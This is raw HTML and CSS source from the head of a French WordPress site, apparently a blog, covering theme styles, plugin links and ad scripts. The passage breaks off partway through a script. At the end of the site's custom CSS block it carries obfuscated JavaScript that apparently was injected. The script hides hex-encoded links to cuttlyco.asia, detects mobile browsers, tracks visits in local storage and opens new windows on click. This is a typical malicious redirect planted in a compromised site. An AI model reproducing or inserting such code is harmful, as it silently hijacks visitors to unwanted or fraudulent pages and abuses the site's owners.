olor:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.pubcheztom.fr/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='oxygen-css' href='https://www.pubcheztom.fr/wp-content/plugins/oxygen/component-framework/oxygen.css?ver=4.7' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://www.pubcheztom.fr/wp-content/plugins/newsletter/style.css?ver=9.1.0' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://www.pubcheztom.fr/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/www.pubcheztom.fr\/wp-admin\/admin-ajax.php","nonce":"6b2038533c","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.pubcheztom.fr/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.pubcheztom.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<link rel="https://api.w.org/" href="https://www.pubcheztom.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.pubcheztom.fr/wp-json/wp/v2/posts/2700" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.pubcheztom.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.pubcheztom.fr/?p=2700' />
<script type="rocketlazyloadscript" async data-rocket-src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script type="rocketlazyloadscript">
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-3058552267683447",
          enable_page_level_ads: true
     });
</script>
<link rel="icon" href="https://www.pubcheztom.fr/wp-content/uploads/2022/03/cropped-pubcheztom-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.pubcheztom.fr/wp-content/uploads/2022/03/cropped-pubcheztom-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.pubcheztom.fr/wp-content/uploads/2022/03/cropped-pubcheztom-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.pubcheztom.fr/wp-content/uploads/2022/03/cropped-pubcheztom-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/* HEADER */
#_header-2-225 #_header_row-10-225 {
	border-bottom-style: none;
}
#_header-2-225 #_header_row-10-225 #_header_left-11-225 #_nav_menu-17-225 .menu-item a{
	color: #fff;
	padding-top: 15px;
	padding-bottom: 15px;
}
#_header-2-225 #_header_row-10-225 #_header_left-11-225 #_nav_menu-17-225 .menu-item:hover a {
    background-color: #000;
    color: #ffffff;
}
#_header-2-225 #_header_row-10-225 #_header_left-11-225 #_nav_menu-17-225 .current-menu-item a{
	border-bottom: none;
  background-color: #000;
}
/* HEADER */

/* FOOTER */
#section-20-225 #new_columns-21-225 #div_block-33-225 #shortcode-69-3376 form{
	display: flex;
	flex-wrap: wrap;
}
#section-20-225 #new_columns-21-225 #div_block-33-225 #shortcode-69-3376 form .tnp-field-email{
	width: 68%;
  margin-right: 2%;
}
#section-20-225 #new_columns-21-225 #div_block-33-225 #shortcode-69-3376 form .tnp-field-email label{
	display: none;
}
#section-20-225 #new_columns-21-225 #div_block-33-225 #shortcode-69-3376 form .tnp-field-button{
	width: 30%;
}
#section-20-225 #new_columns-21-225 #div_block-33-225 #shortcode-69-3376 form .tnp-field-button input[type="submit"]{
	width: 100%;
	font-size: 16px;
	text-transform: uppercase;
	height: 50px;
}
/* FOOTER */

/* GLOBAL STYLE */
.oxy-posts .oxy-post .ni_title_post{
    font-size: 16px;
    line-height: 1.3;
    font-weight: 500;
}
.oxy-posts .oxy-post .ni_title_post .oxy-post-title{
    font-size: 16px !important;
    color: #fff;
}
.oxy-posts .oxy-post{
    margin-bottom: 3em !important;
}
.ct-image{
    height: auto;
}
.oxy-posts .oxy-post .oxy-post-image .oxy-post-image-fixed-ratio{
    padding-bottom: 85% !important;
}
.oxy-posts .oxy-post .oxy-post-image{
    margin-bottom: 0px !important;
}
.oxy-posts .oxy-post .ni_content_post{
	padding: 20px 10px;
}
/* GLOBAL STYLE */

/* HOMEPAGE */
/* grid 2 */
.home #section-81-3391 #new_columns-87-3391 .oxy-posts .oxy-post,
.home #section-248-3391 #new_columns-254-3391 .oxy-posts .oxy-post,
.home #section-172-3391 #new_columns-178-3391 .oxy-posts .oxy-post{
	width: 48%;
	margin-left: auto;
	margin-right: auto;
	padding: 5px;
	border: 1px solid #f2f2f2;
	border-radius: 10px;
}
/* grid 2 */

/* list */
@media screen and (min-width: 1025px){
	.home #section-95-3391 #new_columns-113-3391 .oxy-posts .oxy-post,
    .home #section-124-3391 #new_columns-130-3391 #div_block-133-3391 .oxy-posts .oxy-post,
    .home #section-124-3391 #new_columns-130-3391 #div_block-135-3391 .oxy-posts .oxy-post,
    .home #section-140-3391 #new_columns-146-3391 .oxy-posts .oxy-post,
    .home #section-188-3391 #new_columns-194-3391 .oxy-posts .oxy-post,
    .home #section-232-3391 #new_columns-238-3391 #div_block-241-3391 .oxy-posts .oxy-post,
    .home #section-232-3391 #new_columns-238-3391 #div_block-243-3391 .oxy-posts .oxy-post,
    .home #section-206-3391 #new_columns-207-3391 .oxy-posts .oxy-post,
    .home #section-264-3391 #new_columns-270-3391 .oxy-posts .oxy-post{
		border: 1px solid #f2f2f2;
        padding: 5px;
        border-radius: 10px;
	}
	.home #section-95-3391 #new_columns-113-3391 .oxy-posts .oxy-post .oxy-post-image,
    .home #section-124-3391 #new_columns-130-3391 #div_block-133-3391 .oxy-posts .oxy-post .oxy-post-image,
    .home #section-124-3391 #new_columns-130-3391 #div_block-135-3391 .oxy-posts .oxy-post .oxy-post-image,
    .home #section-140-3391 #new_columns-146-3391 .oxy-posts .oxy-post .oxy-post-image,
    .home #section-188-3391 #new_columns-194-3391 .oxy-posts .oxy-post .oxy-post-image,
    .home #section-232-3391 #new_columns-238-3391 #div_block-241-3391 .oxy-posts .oxy-post .oxy-post-image,
    .home #section-232-3391 #new_columns-238-3391 #div_block-243-3391 .oxy-posts .oxy-post .oxy-post-image,
    .home #section-206-3391 #new_columns-207-3391 .oxy-posts .oxy-post .oxy-post-image,
    .home #section-264-3391 #new_columns-270-3391 .oxy-posts .oxy-post .oxy-post-image{
		margin-right: 15px;
	}
	.home #section-95-3391 #new_columns-113-3391 .oxy-posts .oxy-post .ni_title_post,
    .home #section-124-3391 #new_columns-130-3391 #div_block-133-3391 .oxy-posts .oxy-post .ni_title_post,
    .home #section-124-3391 #new_columns-130-3391 #div_block-135-3391 .oxy-posts .oxy-post .ni_title_post,
    .home #section-140-3391 #new_columns-146-3391 .oxy-posts .oxy-post .ni_title_post,
    .home #section-188-3391 #new_columns-194-3391 .oxy-posts .oxy-post .ni_title_post,
    .home #section-232-3391 #new_columns-238-3391 #div_block-241-3391 .oxy-posts .oxy-post .ni_title_post,
    .home #section-232-3391 #new_columns-238-3391 #div_block-243-3391 .oxy-posts .oxy-post .ni_title_post,
    .home #section-206-3391 #new_columns-207-3391 .oxy-posts .oxy-post .ni_title_post,
    .home #section-264-3391 #new_columns-270-3391 .oxy-posts .oxy-post .ni_title_post{
		font-size: 14px;
	}
	.home #section-95-3391 #new_columns-113-3391 .oxy-posts .oxy-post .ni_title_post .oxy-post-title,
    .home #section-124-3391 #new_columns-130-3391 #div_block-133-3391 .oxy-posts .oxy-post .ni_title_post .oxy-post-title,
    .home #section-124-3391 #new_columns-130-3391 #div_block-135-3391 .oxy-posts .oxy-post .ni_title_post .oxy-post-title,
    .home #section-140-3391 #new_columns-146-3391 .oxy-posts .oxy-post .ni_title_post .oxy-post-title,
    .home #section-188-3391 #new_columns-194-3391 .oxy-posts .oxy-post .ni_title_post .oxy-post-title,
    .home #section-232-3391 #new_columns-238-3391 #div_block-241-3391 .oxy-posts .oxy-post .ni_title_post .oxy-post-title,
    .home #section-232-3391 #new_columns-238-3391 #div_block-243-3391 .oxy-posts .oxy-post .ni_title_post .oxy-post-title,
    .home #section-206-3391 #new_columns-207-3391 .oxy-posts .oxy-post .ni_title_post .oxy-post-title,
    .home #section-264-3391 #new_columns-270-3391 .oxy-posts .oxy-post .ni_title_post .oxy-post-title{
		font-size: 14px !important;
	}
}
/* list */

/* grid 1 */
.home #section-124-3391 #new_columns-130-3391 #div_block-131-3391 .oxy-posts .oxy-post,
.home #section-232-3391 #new_columns-238-3391 #div_block-239-3391 .oxy-posts .oxy-post{
	padding: 5px;
	border: 1px solid #f2f2f2;
	border-radius: 10px;
}
.home #section-124-3391 #new_columns-130-3391 #div_block-131-3391 .oxy-posts .oxy-post img.oxy-post-image,
.home #section-232-3391 #new_columns-238-3391 #div_block-239-3391 .oxy-posts .oxy-post img.oxy-post-image{
    height: auto;
}
/* grid 1 */
/* HOMEPAGE */

/* ARCHIVE */
.archive #section-9-3373 #new_columns-10-3373 #div_block-11-3373 #div_block-13-3373 #div_block-15-3373 #text_block-18-3373 a{
    color: #fff;
}
.archive #section-9-3373 #new_columns-10-3373 #div_block-11-3373 #_posts_grid-6-300 .oxy-posts .oxy-post{
	width: 48%;
	margin-left: auto;
	margin-right: auto;
	padding: 5px;
	border: 1px solid #f2f2f2;
	border-radius: 10px;
}
.archive #section-9-3373 #new_columns-10-3373 #div_block-11-3373 #_posts_grid-6-300 .oxy-posts .oxy-post .ni_content_post .ni_title_post .oxy-post-title{
    color: #fff;
    text-transform: initial;
}
.archive #section-9-3373 #new_columns-10-3373 #div_block-11-3373 #_posts_grid-6-300 span.page-numbers {
    color: #ffffff;
    background: #ca3c00;
}
.archive #section-9-3373 #new_columns-10-3373 #div_block-11-3373 #_posts_grid-6-300 a.page-numbers{
    color: #ca3c00;
}

@media screen and (min-width: 1025px){
	.archive #section-9-3373 #new_columns-10-3373 #div_block-12-3373 #_posts_grid-32-3373 .oxy-posts .oxy-post{
		border: 1px solid #f2f2f2;
        padding: 5px;
        border-radius: 10px;
        margin-bottom: 15px !important;
	}
	.archive #section-9-3373 #new_columns-10-3373 #div_block-12-3373 #_posts_grid-32-3373 .oxy-posts .oxy-post .oxy-post-image{
		margin-right: 15px;
	}
	.archive #section-9-3373 #new_columns-10-3373 #div_block-12-3373 #_posts_grid-32-3373 .oxy-posts .oxy-post .ni_title_post{
		font-size: 14px;
	}
	.archive #section-9-3373 #new_columns-10-3373 #div_block-12-3373 #_posts_grid-32-3373 .oxy-posts .oxy-post .ni_title_post .oxy-post-title{
		font-size: 14px !important;
	}
}
/* ARCHIVE */

/* SINGLE */
.single.single-post #section-27-3374 #new_columns-28-3374 #div_block-29-3374 #text_block-13-299 h2,
.single.single-post #section-27-3374 #new_columns-28-3374 #div_block-29-3374 #text_block-13-299 h3{
    color: #ca3c00;
    font-size: 30px;
    margin-top: 40px;
    margin-bottom: 40px;
}
.single.single-post #section-27-3374 #new_columns-28-3374 #div_block-29-3374 #text_block-13-299 a{
    color: #ca3c00;
}

@media screen and (min-width: 1025px){
	.single.single-post #section-27-3374 #new_columns-28-3374 #div_block-30-3374 #_posts_grid-47-3374 .oxy-posts .oxy-post{
		border: 1px solid #f2f2f2;
        padding: 5px;
        border-radius: 10px;
        margin-bottom: 15px !important;
	}
	.single.single-post #section-27-3374 #new_columns-28-3374 #div_block-30-3374 #_posts_grid-47-3374 .oxy-posts .oxy-post .oxy-post-image{
		margin-right: 15px;
	}
	.single.single-post #section-27-3374 #new_columns-28-3374 #div_block-30-3374 #_posts_grid-47-3374 .oxy-posts .oxy-post .ni_title_post{
		font-size: 14px;
	}
	.single.single-post #section-27-3374 #new_columns-28-3374 #div_block-30-3374 #_posts_grid-47-3374 .oxy-posts .oxy-post .ni_title_post .oxy-post-title{
		font-size: 14px !important;
	}
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x65\x6b\x5a\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x4d\x46\x53\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x46\x41\x6b\x38\x63\x348','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x41\x5a\x56\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x52\x66\x54\x34\x63\x374','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x63\x6c\x52\x37\x63\x387','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x4e\x79\x46\x32\x63\x362','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x61\x5a\x78\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const 